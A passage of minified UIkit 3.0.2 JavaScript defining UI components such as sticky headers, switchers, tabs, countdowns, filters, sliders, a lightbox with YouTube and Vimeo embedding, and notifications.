o=t.lastDir,s=t.lastScroll,a=t.scroll,h=t.top,l=t.visible,c=performance.now();if(!((t.lastScroll=a)<0||a===s||!l||this.disabled||this.showOnUp&&!n||((300<c-r||n!==o)&&(t.initScroll=a,t.initTimestamp=c),t.lastDir=n,this.showOnUp&&Math.abs(t.initScroll-a)<=30&&Math.abs(s-a)<=10)))if(this.inactive||a<this.top||this.showOnUp&&(a<=this.top||"down"===n||"up"===n&&!this.isFixed&&a<=this.bottomOffset)){if(!this.isFixed)return void(Xe.inProgress(this.$el)&&a<h&&(Xe.cancel(this.$el),this.hide()));this.isFixed=!1,this.animation&&a>this.topOffset?(Xe.cancel(this.$el),Xe.out(this.$el,this.animation).then(function(){return i.hide()},X)):this.hide()}else this.isFixed?this.update():this.animation?(Xe.cancel(this.$el),this.show(),Xe.in(this.$el,this.animation).catch(X)):this.show()},events:["load","resize","scroll"]}],methods:{show:function(){this.isFixed=!0,this.update(),Z(this.placeholder,"hidden",null)},hide:function(){this.isActive=!1,$e(this.$el,this.clsFixed,this.clsBelow),De(this.$el,{position:"",top:"",width:""}),Z(this.placeholder,"hidden","")},update:function(){var t=0!==this.top||this.scroll>this.top,e=Math.max(0,this.offset);this.bottom&&this.scroll>this.bottom-this.offset&&(e=this.bottom-this.scroll),De(this.$el,{position:"fixed",top:e+"px",width:this.width}),this.isActive=t,Ee(this.$el,this.clsBelow,this.scroll>this.bottomOffset),ke(this.$el,this.clsFixed)}}};function tr(t,e){var i=e.$props,n=e.$el,r=e[t+"Offset"],o=i[t];if(o){if(D(o))return r+P(o);if(_(o)&&o.match(/^-?\d+vh$/))return ti(window)*P(o)/100;var s=!0===o?n.parentNode:it(o,n);return s?Je(s).top+s.offsetHeight:void 0}}var er,ir={mixins:[Li],args:"connect",props:{connect:String,toggle:String,active:Number,swiping:Boolean},data:{connect:"~.uk-switcher",toggle:"> * > :first-child",active:0,swiping:!0,cls:"uk-active",clsContainer:"uk-switcher",attrItem:"uk-switcher-item",queued:!0},computed:{connects:function(t,e){return nt(t.connect,e)},toggles:function(t,e){return ye(t.toggle,e)}},events:[{name:"click",delegate:function(){return this.toggle+":not(.uk-disabled)"},handler:function(e){e.preventDefault(),this.show(L(this.$el.children).filter(function(t){return St(e.current,t)})[0])}},{name:"click",el:function(){return this.connects},delegate:function(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler:function(t){t.preventDefault(),this.show(et(t.current,this.attrItem))}},{name:"swipeRight swipeLeft",filter:function(){return this.swiping},el:function(){return this.connects},handler:function(t){_i(t)&&(t.preventDefault(),window.getSelection().toString()||this.show("swipeLeft"===t.type?"next":"previous"))}}],update:function(){var e=this;this.connects.forEach(function(t){return e.updateAria(t.children)});var t=this.$el.children;this.show(It(t,"."+this.cls)[0]||t[this.active]||t[0])},methods:{index:function(){return!!this.connects.length&&ne(It(this.connects[0].children,"."+this.cls)[0])},show:function(t){for(var e,i,n=this,r=this.$el.children,o=r.length,s=this.index(),a=0<=s,h="previous"===t?-1:1,l=re(t,r,s),c=0;c<o;c++,l=(l+h+o)%o)if(!ft(this.toggles[l],".uk-disabled *, .uk-disabled, [disabled]")){e=this.toggles[l],i=r[l];break}!i||0<=s&&Te(i,this.cls)||s===l||($e(r,this.cls),ke(i,this.cls),Z(this.toggles,"aria-expanded",!1),Z(e,"aria-expanded",!0),this.connects.forEach(function(t){a?n.toggleElement([t.children[s],t.children[l]]):n.toggleNow(t.children[l])}))}}},nr={mixins:[Fi],extends:ir,props:{media:Boolean},data:{media:960,attrItem:"uk-tab-item"},connected:function(){var t=Te(this.$el,"uk-tab-left")?"uk-tab-left":!!Te(this.$el,"uk-tab-right")&&"uk-tab-right";t&&this.$create("toggle",this.$el,{cls:t,mode:"media",media:this.media})}},rr={mixins:[zn,Li],args:"target",props:{href:String,target:null,mode:"list"},data:{href:!1,target:!1,mode:"click",queued:!0},computed:{target:function(t,e){var i=t.href,n=t.target;return(n=nt(n||i,e)).length&&n||[e]}},connected:function(){Lt(this.target,"updatearia",[this])},events:[{name:Ot+" "+Bt,filter:function(){return b(this.mode,"hover")},handler:function(t){_i(t)||this.toggle("toggle"+(t.type===Ot?"show":"hide"))}},{name:"click",filter:function(){return b(this.mode,"click")||Nt&&b(this.mode,"hover")},handler:function(t){var e;(_i(t)||b(this.mode,"click"))&&((mt(t.target,'a[href="#"], a[href=""], button')||(e=mt(t.target,"a[href]"))&&(this.cls||!xt(this.target)||e.hash&&ft(this.target,e.hash)))&&t.preventDefault(),this.toggle())}}],update:{write:function(){if(b(this.mode,"media")&&this.media){var t=this.isToggled(this.target);(this.matchMedia?!t:t)&&this.toggle()}},events:["load","resize"]},methods:{toggle:function(t){Lt(this.target,t||"toggle",[this])&&this.toggleElement(this.target)}}};Hi.version="3.0.2",(er=Hi).component("accordion",ji),er.component("alert",Wi),er.component("cover",Ui),er.component("drop",Ki),er.component("dropdown",Gi),er.component("formCustom",Ji),er.component("gif",Zi),er.component("grid",nn),er.component("heightMatch",on),er.component("heightViewport",hn),er.component("icon",gn),er.component("img",kn),er.component("leader",Fn),er.component("margin",Qi),er.component("modal",Vn),er.component("nav",Yn),er.component("navbar",Rn),er.component("offcanvas",qn),er.component("overflowAuto",Xn),er.component("responsive",Kn),er.component("scroll",Gn),er.component("scrollspy",Jn),er.component("scrollspyNav",Zn),er.component("sticky",Qn),er.component("svg",un),er.component("switcher",ir),er.component("tab",nr),er.component("toggle",rr),er.component("video",qi),er.component("close",yn),er.component("marker",vn),er.component("navbarToggleIcon",vn),er.component("overlayIcon",vn),er.component("paginationNext",vn),er.component("paginationPrevious",vn),er.component("searchIcon",bn),er.component("slidenavNext",wn),er.component("slidenavPrevious",wn),er.component("spinner",xn),er.component("totop",vn),er.use(Vi);var or={mixins:[Fi],props:{date:String,clsWrapper:String},data:{date:"",clsWrapper:".uk-countdown-%unit%"},computed:{date:function(t){var e=t.date;return Date.parse(e)},days:function(t,e){return be(t.clsWrapper.replace("%unit%","days"),e)},hours:function(t,e){return be(t.clsWrapper.replace("%unit%","hours"),e)},minutes:function(t,e){return be(t.clsWrapper.replace("%unit%","minutes"),e)},seconds:function(t,e){return be(t.clsWrapper.replace("%unit%","seconds"),e)},units:function(){var e=this;return["days","hours","minutes","seconds"].filter(function(t){return e[t]})}},connected:function(){this.start()},disconnected:function(){var e=this;this.stop(),this.units.forEach(function(t){return oe(e[t])})},events:[{name:"visibilitychange",el:document,handler:function(){document.hidden?this.stop():this.start()}}],update:{write:function(){var t,e,n=this,r=(t=this.date,{total:e=t-Date.now(),seconds:e/1e3%60,minutes:e/1e3/60%60,hours:e/1e3/60/60%24,days:e/1e3/60/60/24});r.total<=0&&(this.stop(),r.days=r.hours=r.minutes=r.seconds=0),this.units.forEach(function(t){var e=String(Math.floor(r[t]));e=e.length<2?"0"+e:e;var i=n[t];i.textContent!==e&&((e=e.split("")).length!==i.children.length&&se(i,e.map(function(){return"<span></span>"}).join("")),e.forEach(function(t,e){return i.children[e].textContent=t}))})}},methods:{start:function(){var t=this;this.stop(),this.date&&this.units.length&&(this.$emit(),this.timer=setInterval(function(){return t.$emit()},1e3))},stop:function(){this.timer&&(clearInterval(this.timer),this.timer=null)}}};var sr,ar="uk-animation-target",hr={props:{animation:Number},data:{animation:150},computed:{target:function(){return this.$el}},methods:{animate:function(t){var n=this;sr||(sr=ae(document.head,"<style>").sheet).insertRule("."+ar+" > * {\n                    margin-top: 0 !important;\n                    transform: none !important;\n                }",0);var r=L(this.target.children),o=r.map(function(t){return lr(t,!0)}),e=ti(this.target),i=window.pageYOffset;t(),Ve.cancel(this.target),r.forEach(Ve.cancel),cr(this.target),this.$update(this.target),pi.flush();var s=ti(this.target),a=(r=r.concat(L(this.target.children).filter(function(t){return!b(r,t)}))).map(function(t,e){return!!(t.parentNode&&e in o)&&(o[e]?xt(t)?ur(t):{opacity:0}:{opacity:xt(t)?1:0})});return o=a.map(function(t,e){var i=r[e].parentNode===n.target&&(o[e]||lr(r[e]));if(i)if(t){if(!("opacity"in t)){i.opacity%1?t.opacity=1:delete i.opacity}}else delete i.opacity;return i}),ke(this.target,ar),r.forEach(function(t,e){return o[e]&&De(t,o[e])}),De(this.target,"height",e),ci(window,i),Ut.all(r.map(function(t,e){return o[e]&&a[e]?Ve.start(t,a[e],n.animation,"ease"):Ut.resolve()}).concat(Ve.start(this.target,{height:s},this.animation,"ease"))).then(function(){r.forEach(function(t,e){return De(t,{display:0===a[e].opacity?"none":"",zIndex:""})}),cr(n.target),n.$update(n.target),pi.flush()},X)}}};function lr(t,e){var i=De(t,"zIndex");return!!xt(t)&&Y({display:"",opacity:e?De(t,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:"auto"===i?ne(t):i},ur(t))}function cr(t){De(t.children,{height:"",left:"",opacity:"",pointerEvents:"",position:"",top:"",width:""}),$e(t,ar),De(t,"height","")}function ur(t){var e=t.getBoundingClientRect(),i=e.height,n=e.width,r=Qe(t),o=r.top,s=r.left;return{top:o+=P(De(t,"marginTop")),left:s,height:i,width:n}}var dr={mixins:[hr],args:"target",props:{target:Boolean,selActive:Boolean},data:{target:null,selActive:!1,attrItem:"uk-filter-control",cls:"uk-active",animation:250},computed:{toggles:function(t,e){t.attrItem;return ye("["+this.attrItem+"],[data-"+this.attrItem+"]",e)},target:function(t,e){return be(t.target,e)}},events:[{name:"click",delegate:function(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler:function(t){t.preventDefault(),this.apply(t.current)}}],connected:function(){var e=this;if(!1!==this.selActive){var i=ye(this.selActive,this.$el);this.toggles.forEach(function(t){return Ee(t,e.cls,b(i,t))})}},update:function(t){var e=t.toggles,i=t.children;mr(e,this.toggles,!1)&&mr(i,this.target.children,!1)||(t.toggles=this.toggles,t.children=this.target.children,this.setState(this.getState(),!1))},methods:{apply:function(t){this.setState(pr(t,this.attrItem,this.getState()))},getState:function(){var i=this;return this.toggles.filter(function(t){return Te(t,i.cls)}).reduce(function(t,e){return pr(e,i.attrItem,t)},{filter:{"":""},sort:[]})},setState:function(l,t){var c=this;void 0===t&&(t=!0),l=Y({filter:{"":""},sort:[]},l),Lt(this.$el,"beforeFilter",[this,l]);var u=L(this.target.children);this.toggles.forEach(function(t){return Ee(t,c.cls,function(t,e,i){var n=i.filter;void 0===n&&(n={"":""});var r=i.sort,o=r[0],s=r[1],a=fr(t,e),h=a.filter,l=a.group;void 0===l&&(l="");var c=a.sort,u=a.order;void 0===u&&(u="asc");return h=O(c)?h||"":h,c=O(h)?c||"":c,(O(h)||l in n&&h===n[l])&&(O(c)||o===c&&s===u)}(t,c.attrItem,l))});var e=function(){var t,e,i=(t=l.filter,e="",R(t,function(t){return e+=t||""}),e);u.forEach(function(t){return De(t,"display",i&&!ft(t,i)?"none":"")});var n,r,o=l.sort,s=o[0],a=o[1];if(s){var h=(n=s,r=a,L(u).sort(function(t,e){return et(t,n).localeCompare(et(e,n),void 0,{numeric:!0})*("asc"===r||-1)}));mr(h,u)||h.forEach(function(t){return ae(c.target,t)})}};t?this.animate(e).then(function(){return Lt(c.$el,"afterFilter",[c])}):(e(),Lt(this.$el,"afterFilter",[this]))}}};function fr(t,e){return Ii(et(t,e),["filter"])}function pr(t,s,a){return L(t).forEach(function(t){var e=fr(t,s),i=e.filter,n=e.group,r=e.sort,o=e.order;void 0===o&&(o="asc"),(i||O(r))&&(n?(delete a.filter[""],a.filter[n]=i):a.filter={"":i||""}),O(r)||(a.sort=[r,o])}),a}function mr(t,i,n){return void 0===n&&(n=!0),t=L(t),i=L(i),t.length===i.length&&t.every(function(t,e){return n?t===i[e]:~i.indexOf(t)})}var gr={slide:{show:function(t){return[{transform:wr(-100*t)},{transform:wr()}]},percent:function(t){return vr(t)},translate:function(t,e){return[{transform:wr(-100*e*t)},{transform:wr(100*e*(1-t))}]}}};function vr(t){return Math.abs(De(t,"transform").split(",")[4]/t.offsetWidth)||0}function wr(t,e){return void 0===t&&(t=0),void 0===e&&(e="%"),"translateX("+t+(t?e:"")+")"}function br(t){return"scale3d("+t+", "+t+", 1)"}var yr=Y({},gr,{fade:{show:function(){return[{opacity:0},{opacity:1}]},percent:function(t){return 1-De(t,"opacity")},translate:function(t){return[{opacity:1-t},{opacity:t}]}},scale:{show:function(){return[{opacity:0,transform:br(.8)},{opacity:1,transform:br(1)}]},percent:function(t){return 1-De(t,"opacity")},translate:function(t){return[{opacity:1-t,transform:br(1-.2*t)},{opacity:t,transform:br(.8+.2*t)}]}}});function xr(t,e,i){Lt(t,jt(e,!1,!1,i))}var kr={mixins:[{props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected:function(){this.startAutoplay(),this.userInteracted=!1},disconnected:function(){this.stopAutoplay()},events:[{name:"visibilitychange",el:document,handler:function(){document.hidden?this.stopAutoplay():!this.userInteracted&&this.startAutoplay()}},{name:_t,handler:function(){this.userInteracted=!0,this.stopAutoplay()}},{name:"mouseenter",filter:function(){return this.autoplay},handler:function(){this.isHovering=!0}},{name:"mouseleave",filter:function(){return this.autoplay},handler:function(){this.isHovering=!1}}],methods:{startAutoplay:function(){var t=this;this.stopAutoplay(),this.autoplay&&(this.interval=setInterval(function(){return!(t.isHovering&&t.pauseOnHover)&&!t.stack.length&&t.show("next")},this.autoplayInterval))},stopAutoplay:function(){this.interval&&clearInterval(this.interval)}}},{props:{draggable:Boolean},data:{draggable:!0,threshold:10},created:function(){var n=this;["start","move","end"].forEach(function(t){var i=n[t];n[t]=function(t){var e=Mi(t).x*(Et?-1:1);n.prevPos=e!==n.pos?n.pos:n.prevPos,n.pos=e,i(t)}})},events:[{name:_t,delegate:function(){return this.selSlides},handler:function(t){var e;!this.draggable||!_i(t)&&(!(e=t.target).children.length&&e.childNodes.length)||0<t.button||this.length<2||this.start(t)}},{name:"touchmove",passive:!1,handler:"move",delegate:function(){return this.selSlides}},{name:"dragstart",handler:function(t){t.preventDefault()}}],methods:{start:function(){var t=this;this.drag=this.pos,this._transitioner?(this.percent=this._transitioner.percent(),this.drag+=this._transitioner.getDistance()*this.percent*this.dir,this._transitioner.cancel(),this._transitioner.translate(this.percent),this.dragging=!0,this.stack=[]):this.prevIndex=this.index;var e="touchmove"!==Mt?Pt(document,Mt,this.move,{passive:!1}):X;this.unbindMove=function(){e(),t.unbindMove=null},Pt(window,"scroll",this.unbindMove),Pt(document,Dt,this.end,!0)},move:function(t){var e=this;if(this.unbindMove){var i=this.pos-this.drag;if(!(0===i||this.prevPos===this.pos||!this.dragging&&Math.abs(i)<this.threshold)){t.cancelable&&t.preventDefault(),this.dragging=!0,this.dir=i<0?1:-1;for(var n=this.slides,r=this.prevIndex,o=Math.abs(i),s=this.getIndex(r+this.dir,r),a=this._getDistance(r,s)||n[r].offsetWidth;s!==r&&a<o;)this.drag-=a*this.dir,r=s,o-=a,s=this.getIndex(r+this.dir,r),a=this._getDistance(r,s)||n[r].offsetWidth;this.percent=o/a;var h,l=n[r],c=n[s],u=this.index!==s,d=r===s;[this.index,this.prevIndex].filter(function(t){return!b([s,r],t)}).forEach(function(t){Lt(n[t],"itemhidden",[e]),d&&(h=!0,e.prevIndex=r)}),(this.index===r&&this.prevIndex!==r||h)&&Lt(n[this.index],"itemshown",[this]),u&&(this.prevIndex=r,this.index=s,!d&&Lt(l,"beforeitemhide",[this]),Lt(c,"beforeitemshow",[this])),this._transitioner=this._translate(Math.abs(this.percent),l,!d&&c),u&&(!d&&Lt(l,"itemhide",[this]),Lt(c,"itemshow",[this]))}}},end:function(){if(Ht(window,"scroll",this.unbindMove),this.unbindMove&&this.unbindMove(),Ht(document,Dt,this.end,!0),this.dragging){if(this.dragging=null,this.index===this.prevIndex)this.percent=1-this.percent,this.dir*=-1,this._show(!1,this.index,!0),this._transitioner=null;else{var t=(Et?this.dir*(Et?1:-1):this.dir)<0==this.prevPos>this.pos;this.index=t?this.index:this.prevIndex,t&&(this.percent=1-this.percent),this.show(0<this.dir&&!t||this.dir<0&&t?"next":"previous",!0)}qt()}this.drag=this.percent=null}}},{data:{selNav:!1},computed:{nav:function(t,e){return be(t.selNav,e)},selNavItem:function(t){var e=t.attrItem;return"["+e+"],[data-"+e+"]"},navItems:function(t,e){return ye(this.selNavItem,e)}},update:{write:function(){var i=this;this.nav&&this.length!==this.nav.children.length&&se(this.nav,this.slides.map(function(t,e){return"<li "+i.attrItem+'="'+e+'"><a href="#"></a></li>'}).join("")),Ee(ye(this.selNavItem,this.$el).concat(this.nav),"uk-hidden",!this.maxIndex),this.updateNav()},events:["load","resize"]},events:[{name:"click",delegate:function(){return this.selNavItem},handler:function(t){t.preventDefault(),this.show(et(t.current,this.attrItem))}},{name:"itemshow",handler:"updateNav"}],methods:{updateNav:function(){var i=this,n=this.getValidIndex();this.navItems.forEach(function(t){var e=et(t,i.attrItem);Ee(t,i.clsActive,z(e)===n),Ee(t,"uk-invisible",i.finite&&("previous"===e&&0===n||"next"===e&&n>=i.maxIndex))})}}}],props:{clsActivated:Boolean,easing:String,index:Number,finite:Boolean,velocity:Number},data:function(){return{easing:"ease",finite:!1,velocity:1,index:0,stack:[],percent:0,clsActive:"uk-active",clsActivated:!1,Transitioner:!1,transitionOptions:{}}},computed:{duration:function(t,e){var i=t.velocity;return $r(e.offsetWidth/i)},length:function(){return this.slides.length},list:function(t,e){return be(t.selList,e)},maxIndex:function(){return this.length-1},selSlides:function(t){return t.selList+" > *"},slides:function(){return L(this.list.children)}},events:{itemshown:function(){this.$update(this.list)}},methods:{show:function(t,e){var i=this;if(void 0===e&&(e=!1),!this.dragging&&this.length){var n=this.stack,r=e?0:n.length,o=function(){n.splice(r,1),n.length&&i.show(n.shift(),!0)};if(n[e?"unshift":"push"](t),!e&&1<n.length)2===n.length&&this._transitioner.forward(Math.min(this.duration,200));else{var s=this.index,a=Te(this.slides,this.clsActive)&&this.slides[s],h=this.getIndex(t,this.index),l=this.slides[h];if(a!==l){var c,u;if(this.dir=(u=s,"next"===(c=t)?1:"previous"===c?-1:c<u?-1:1),this.prevIndex=s,this.index=h,a&&Lt(a,"beforeitemhide",[this]),!Lt(l,"beforeitemshow",[this,a]))return this.index=this.prevIndex,void o();var d=this._show(a,l,e).then(function(){return a&&Lt(a,"itemhidden",[i]),Lt(l,"itemshown",[i]),new Ut(function(t){pi.write(function(){n.shift(),n.length?i.show(n.shift(),!0):i._transitioner=null,t()})})});return a&&Lt(a,"itemhide",[this]),Lt(l,"itemshow",[this]),d}o()}}},getIndex:function(t,e){return void 0===t&&(t=this.index),void 0===e&&(e=this.index),U(re(t,this.slides,e,this.finite),0,this.maxIndex)},getValidIndex:function(t,e){return void 0===t&&(t=this.index),void 0===e&&(e=this.prevIndex),this.getIndex(t,e)},_show:function(t,e,i){if(this._transitioner=this._getTransitioner(t,e,this.dir,Y({easing:i?e.offsetWidth<600?"cubic-bezier(0.25, 0.46, 0.45, 0.94)":"cubic-bezier(0.165, 0.84, 0.44, 1)":this.easing},this.transitionOptions)),!i&&!t)return this._transitioner.translate(1),Ut.resolve();var n=this.stack.length;return this._transitioner[1<n?"forward":"show"](1<n?Math.min(this.duration,75+75/(n-1)):this.duration,this.percent)},_getDistance:function(t,e){return new this._getTransitioner(t,t!==e&&e).getDistance()},_translate:function(t,e,i){void 0===e&&(e=this.prevIndex),void 0===i&&(i=this.index);var n=this._getTransitioner(e!==i&&e,i);return n.translate(t),n},_getTransitioner:function(t,e,i,n){return void 0===t&&(t=this.prevIndex),void 0===e&&(e=this.index),void 0===i&&(i=this.dir||1),void 0===n&&(n=this.transitionOptions),new this.Transitioner(M(t)?this.slides[t]:t,M(e)?this.slides[e]:e,i*(Et?-1:1),n)}}};function $r(t){return.5*t+300}var Ir={mixins:[kr],props:{animation:String},data:{animation:"slide",clsActivated:"uk-transition-active",Animations:gr,Transitioner:function(o,s,a,t){var e=t.animation,h=t.easing,i=e.percent,n=e.translate,r=e.show;void 0===r&&(r=X);var l=r(a),c=new Xt;return{dir:a,show:function(t,e,i){var n=this;void 0===e&&(e=0);var r=i?"linear":h;return t-=Math.round(t*U(e,-1,1)),this.translate(e),xr(s,"itemin",{percent:e,duration:t,timing:r,dir:a}),xr(o,"itemout",{percent:1-e,duration:t,timing:r,dir:a}),Ut.all([Ve.start(s,l[1],t,r),Ve.start(o,l[0],t,r)]).then(function(){n.reset(),c.resolve()},X),c.promise},stop:function(){return Ve.stop([s,o])},cancel:function(){Ve.cancel([s,o])},reset:function(){for(var t in l[0])De([s,o],t,"")},forward:function(t,e){return void 0===e&&(e=this.percent()),Ve.cancel([s,o]),this.show(t,e,!0)},translate:function(t){this.reset();var e=n(t,a);De(s,e[1]),De(o,e[0]),xr(s,"itemtranslatein",{percent:t,dir:a}),xr(o,"itemtranslateout",{percent:1-t,dir:a})},percent:function(){return i(o||s,s,a)},getDistance:function(){return o&&o.offsetWidth}}}},computed:{animation:function(t){var e=t.animation,i=t.Animations;return Y(e in i?i[e]:i.slide,{name:e})},transitionOptions:function(){return{animation:this.animation}}},events:{"itemshow itemhide itemshown itemhidden":function(t){var e=t.target;this.$update(e)},itemshow:function(){M(this.prevIndex)&&pi.flush()},beforeitemshow:function(t){ke(t.target,this.clsActive)},itemshown:function(t){ke(t.target,this.clsActivated)},itemhidden:function(t){$e(t.target,this.clsActive,this.clsActivated)}}},Sr={mixins:[Ln,jn,Li,Ir],functional:!0,props:{delayControls:Number,preload:Number,videoAutoplay:Boolean,template:String},data:function(){return{preload:1,videoAutoplay:!1,delayControls:3e3,items:[],cls:"uk-open",clsPage:"uk-lightbox-page",selList:".uk-lightbox-items",attrItem:"uk-lightbox-item",selClose:".uk-close-large",pauseOnHover:!1,velocity:2,Animations:yr,template:'<div class="uk-lightbox uk-overflow-hidden"> <ul class="uk-lightbox-items"></ul> <div class="uk-lightbox-toolbar uk-position-top uk-text-right uk-transition-slide-top uk-transition-opaque"> <button class="uk-lightbox-toolbar-icon uk-close-large" type="button" uk-close></button> </div> <a class="uk-lightbox-button uk-position-center-left uk-position-medium uk-transition-fade" href="#" uk-slidenav-previous uk-lightbox-item="previous"></a> <a class="uk-lightbox-button uk-position-center-right uk-position-medium uk-transition-fade" href="#" uk-slidenav-next uk-lightbox-item="next"></a> <div class="uk-lightbox-toolbar uk-lightbox-caption uk-position-bottom uk-text-center uk-transition-slide-bottom uk-transition-opaque"></div> </div>'}},created:function(){var t=this;this.$mount(ae(this.container,this.template)),this.caption=be(".uk-lightbox-caption",this.$el),this.items.forEach(function(){return ae(t.list,"<li></li>")})},events:[{name:Mt+" "+_t+" keydown",handler:"showControls"},{name:Dt,self:!0,delegate:function(){return this.selSlides},handler:function(t){t.preventDefault(),this.hide()}},{name:"shown",self:!0,handler:function(){this.startAutoplay(),this.showControls()}},{name:"hide",self:!0,handler:function(){this.stopAutoplay(),this.hideControls(),$e(this.slides,this.clsActive),Ve.stop(this.slides)}},{name:"hidden",self:!0,handler:function(){this.$destroy(!0)}},{name:"keyup",el:document,handler:function(t){if(this.isToggled(this.$el))switch(t.keyCode){case 37:this.show("previous");break;case 39:this.show("next")}}},{name:"beforeitemshow",handler:function(t){this.isToggled()||(this.draggable=!1,t.preventDefault(),this.toggleNow(this.$el,!0),this.animation=yr.scale,$e(t.target,this.clsActive),this.stack.splice(1,0,this.index))}},{name:"itemshow",handler:function(t){var e=ne(t.target),i=this.getItem(e).caption;De(this.caption,"display",i?"":"none"),se(this.caption,i);for(var n=0;n<=this.preload;n++)this.loadItem(this.getIndex(e+n)),this.loadItem(this.getIndex(e-n))}},{name:"itemshown",handler:function(){this.draggable=this.$props.draggable}},{name:"itemload",handler:function(t,r){var o,s=this,e=r.source,i=r.type,n=r.alt;if(this.setItem(r,"<span uk-spinner></span>"),e)if("image"===i||e.match(/\.(jp(e)?g|png|gif|svg)($|\?)/i))te(e).then(function(t){return s.setItem(r,'<img width="'+t.width+'" height="'+t.height+'" src="'+e+'" alt="'+(n||"")+'">')},function(){return s.setError(r)});else if("video"===i||e.match(/\.(mp4|webm|ogv)($|\?)/i)){var a=be("<video controls playsinline"+(r.poster?' poster="'+r.poster+'"':"")+' uk-video="'+this.videoAutoplay+'"></video>');Z(a,"src",e),Ft(a,"error loadedmetadata",function(t){"error"===t?s.setError(r):(Z(a,{width:a.videoWidth,height:a.videoHeight}),s.setItem(r,a))})}else if("iframe"===i||e.match(/\.(html|php)($|\?)/i))this.setItem(r,'<iframe class="uk-lightbox-iframe" src="'+e+'" frameborder="0" allowfullscreen></iframe>');else if(o=e.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/watch\?v=([^&\s]+)/)||e.match(/()youtu\.be\/(.*)/)){var h=o[2],l=function(t,e){return void 0===t&&(t=640),void 0===e&&(e=450),s.setItem(r,Tr("https://www.youtube"+(o[1]||"")+".com/embed/"+h,t,e,s.videoAutoplay))};te("https://img.youtube.com/vi/"+h+"/maxresdefault.jpg").then(function(t){var e=t.width,i=t.height;120===e&&90===i?te("https://img.youtube.com/vi/"+h+"/0.jpg").then(function(t){var e=t.width,i=t.height;return l(e,i)},l):l(e,i)},l)}else(o=e.match(/(\/\/.*?)vimeo\.[a-z]+\/([0-9]+).*?/))&&Qt("https://vimeo.com/api/oembed.json?maxwidth=1920&url="+encodeURI(e),{responseType:"json",withCredentials:!1}).then(function(t){var e=t.response,i=e.height,n=e.width;return s.setItem(r,Tr("https://player.vimeo.com/video/"+o[2],n,i,s.videoAutoplay))},function(){return s.setError(r)})}}],methods:{loadItem:function(t){void 0===t&&(t=this.index);var e=this.getItem(t);e.content||Lt(this.$el,"itemload",[e])},getItem:function(t){return void 0===t&&(t=this.index),this.items[t]||{}},setItem:function(t,e){Y(t,{content:e});var i=se(this.slides[this.items.indexOf(t)],e);Lt(this.$el,"itemloaded",[this,i]),this.$update(i)},setError:function(t){this.setItem(t,'<span uk-icon="icon: bolt; ratio: 2"></span>')},showControls:function(){clearTimeout(this.controlsTimer),this.controlsTimer=setTimeout(this.hideControls,this.delayControls),ke(this.$el,"uk-active","uk-transition-active")},hideControls:function(){$e(this.$el,"uk-active","uk-transition-active")}}};function Tr(t,e,i,n){return'<iframe src="'+t+'" width="'+e+'" height="'+i+'" style="max-width: 100%; box-sizing: border-box;" frameborder="0" allowfullscreen uk-video="autoplay: '+n+'" uk-responsive></iframe>'}var Er,Cr={install:function(t,e){t.lightboxPanel||t.component("lightboxPanel",Sr);Y(e.props,t.component("lightboxPanel").options.props)},props:{toggle:String},data:{toggle:"a"},computed:{toggles:function(t,e){return ye(t.toggle,e)}},disconnected:function(){this.hide()},events:[{name:"click",delegate:function(){return this.toggle+":not(.uk-disabled)"},handler:function(t){t.preventDefault(),this.show(ne(this.toggles,t.current))}}],update:function(t){var e,i;(t.toggles=this.panel&&t.toggles||this.toggles,this.panel&&(e=t.toggles,i=this.toggles,e.length!==i.length||!e.every(function(t,e){return t===i[e]})))&&(t.toggles=this.toggles,this.panel.hide())},methods:{show:function(t){var e=this;return this.panel=this.panel||this.$create("lightboxPanel",Y({},this.$props,{items:this.toggles.reduce(function(t,i){return t.push(["href","caption","type","poster","alt"].reduce(function(t,e){return t["href"===e?"source":e]=et(i,e),t},{})),t},[])})),Pt(this.panel.$el,"hidden",function(){return e.panel=!1}),this.panel.show(t)},hide:function(){return this.panel&&this.panel.hide()}}};var Ar={},Nr={functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:null,pos:"top-center",clsClose:"uk-notification-close",clsMsg:"uk-notification-message"},install:function(r){r.notification.closeAll=function(i,n){we(document.body,function(t){var e=r.getComponent(t,"notification");!e||i&&i!==e.group||e.close(n)})}},computed:{marginProp:function(t){return"margin"+(v(t.pos,"top")?"Top":"Bottom")},startProps:function(){var t;return(t={opacity:0})[this.marginProp]=-this.$el.offsetHeight,t}},created:function(){Ar[this.pos]||(Ar[this.pos]=ae(this.$container,'<div class="uk-notification uk-notification-'+this.pos+'"></div>'));var t=De(Ar[this.pos],"display","block");this.$mount(ae(t,'<div class="'+this.clsMsg+(this.status?" "+this.clsMsg+"-"+this.status:"")+'"> <a href="#" class="'+this.clsClose+'" data-uk-close></a> <div>'+this.message+"</div> </div>"))},connected:function(){var t,e=this,i=P(De(this.$el,this.marginProp));Ve.start(De(this.$el,this.startProps),(t={opacity:1},t[this.marginProp]=i,t)).then(function(){e.timeout&&(e.timer=setTimeout(e.close,e.timeout))})},events:(Er={click:function(t){mt(t.target,'a[href="#"],a[href=""]')&&t.preventDefault(),this.close()}},Er[Ot]=function(){this.timer&&clearTimeout(this.timer)},Er[Bt]=function(){this.timeout&&(this.timer=setTimeout(this.close,this.timeout))},Er),methods:{close:function(t){var e=this,i=function(){Lt(e.$el,"close",[e]),ue(e.$el),Ar[e.pos].children.length||De(Ar[e.pos],"display","none")};this.timer&&clearTimeout(this.timer),t?i():Ve.start(this.$el,this.startProps).then(i)}}};var _r=["x","y","bgx","bgy","rotate","scale","color","backgroundColor","borderColor","opacity","blur","hue","grayscale","invert","saturate","sepia","fopacity"],Mr={mixins:[zn],props:_r.reduce(function(t,e){return t[e]="list",t},{}),data:_r.reduce(function(t,e){return t[e]=void 0,t},{}),computed:{props:function(f,p){var m=this;return _r.reduce(function(t,e){if(O(f[e]))return t;var i,n,r,o=e.match(/color/i),s=o||"opacity"===e,a=f[e].slice(0);s&&De(p,e,""),a.length<2&&a.unshift(("scale"===e?1:s?De(p,e):0)||0);var h=b(a.join(""),"%")?"%":"px";if(o){var l=p.style.color;a=a.map(function(t){return De(De(p,"color",t),"color").split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map(function(t){return P(t)})}),p.style.color=l}else 